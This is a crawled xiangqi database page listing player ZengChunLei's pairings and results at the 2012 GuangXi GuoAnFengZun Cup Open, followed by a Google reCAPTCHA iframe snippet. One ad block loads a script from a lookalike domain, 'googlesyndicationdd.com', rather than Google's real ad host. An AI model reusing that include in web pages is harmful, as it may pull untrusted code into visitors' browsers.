

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001337&P=77
body_size: 8927
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2012 GuangXi GuoAnFengZun Cup Xiangqi OpenZengChunLei Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2012 GuangXi GuoAnFengZun Cup Xiangqi OpenZengChunLei Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2012 GuangXi GuoAnFengZun Cup Xiangqi Open <font color="#ff0000">Player:ZengChunLei</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2012 GuangXi GuoAnFengZun Cup Xiangqi Open：<a href='../archives/EventInfo.asp?eid=100001337'>Info</a> <a href='../archives/GameList.asp?eid=100001337'>Games</a> <a href='../archives/ShowRank.asp?eid=100001337'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001337'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001337'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2012 GuangXi GuoAnFengZun Cup Xiangqi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=9289" target="_blank">ZengChunLei</a>(Current Rank:<b>55</b>,Score:<b>14</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>2</td><td>GuangXi</td><td>0</td><td>ZengChunLei</td><td>77</td><td><font color=green>0-2</font></td>
<td>2</td><td><a href="ShowPlayer.asp?eid=100001337&P=2" target="_blank">LiangHong</a></td><td>0</td><td>LiuZhou</td><td>11</td><td>110</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>49</td><td>GuangXi</td><td>0</td><td>ZengChunLei</td><td>77</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>8</td><td><a href="ShowPlayer.asp?eid=100001337&P=8" target="_blank">ShiDongMing</a></td><td>0</td><td>LiuZhou</td><td>13</td><td>84</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>49</td><td>GuangXi</td><td>2</td><td>ZengChunLei</td><td>77</td><td><font color=red>2+0</font></td>
<td>136</td><td><a href="ShowPlayer.asp?eid=100001337&P=136" target="_blank">LongShiYin</a></td><td>2</td><td>HuNan</td><td>14</td><td>69</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>25</td><td>GuangXi</td><td>4</td><td>ZengChunLei</td><td>77</td><td><font color=gray>B/1=1</font></td>
<td>58</td><td><a href="ShowPlayer.asp?eid=100001337&P=58" target="_blank">TangZhongPing</a></td><td>4</td><td>GuangXi</td><td>15</td><td>38</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>27</td><td>GuangXi</td><td>5</td><td>ZengChunLei</td><td>77</td><td><font color=green>0-2</font></td>
<td>110</td><td><a href="ShowPlayer.asp?eid=100001337&P=110" target="_blank">Lan XiangNong</a></td><td>5</td><td>GuangXi</td><td>17</td><td>13</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>40</td><td>GuangXi</td><td>5</td><td>ZengChunLei</td><td>77</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>149</td><td><a href="ShowPlayer.asp?eid=100001337&P=149" target="_blank">CaiHaiHang</a></td><td>5</td><td>NingXia</td><td>9</td><td>131</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>31</td><td>GuangXi</td><td>7</td><td>ZengChunLei</td><td>77</td><td><font color=red>2+0</font></td>
<td>109</td><td><a href="ShowPlayer.asp?eid=100001337&P=109" target="_blank">YuYue</a></td><td>7</td><td>GuangXi</td><td>11</td><td>109</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>17</td><td>GuangXi</td><td>9</td><td>ZengChunLei</td><td>77</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>54</td><td><a href="ShowPlayer.asp?eid=100001337&P=54" target="_blank">ChenXuSheng</a></td><td>9</td><td>GuangDong</td><td>16</td><td>35</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>12</td><td>GuangXi</td><td>11</td><td>ZengChunLei</td><td>77</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>59</td><td><a href="ShowPlayer.asp?eid=100001337&P=59" target="_blank">Liu ZongZe</a></td><td>11</td><td>HuBei</td><td>17</td><td>9</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>17</td><td>GuangXi</td><td>11</td><td>ZengChunLei</td><td>77</td><td><font color=red>2+0</font></td>
<td>51</td><td><a href="ShowPlayer.asp?eid=100001337&P=51" target="_blank">LaiHongJin</a></td><td>11</td><td>GuangXi</td><td>13</td><td>71</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>14</td><td>GuangXi</td><td>13</td><td>ZengChunLei</td><td>77</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>117</td><td><a href="ShowPlayer.asp?eid=100001337&P=117" target="_blank">XiangYouQuan</a></td><td>13</td><td>HuNan</td><td>17</td><td>14</td>
<td>　</td><td></td></tr>
<tr height="24"><td>12</td><td>18</td><td>GuangXi</td><td>13</td><td>ZengChunLei</td><td>77</td><td><font color=green>0-2</font></td>
<td>23</td><td><a href="ShowPlayer.asp?eid=100001337&P=23" target="_blank">KanChunFei</a></td><td>13</td><td>LiuZhou</td><td>15</td><td>44</td>
<td>　</td><td></td></tr>
<tr height="24"><td>13</td><td>31</td><td>GuangXi</td><td>13</td><td>ZengChunLei</td><td>77</td><td><font color=gray>B/1=1</font></td>
<td>121</td><td><a href="ShowPlayer.asp?eid=100001337&P=121" target="_blank">LuHaiLiang</a></td><td>13</td><td>GuangXi</td><td>14</td><td>60</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BFcCCkeH7fHm1ks9rKhF4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770080859087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>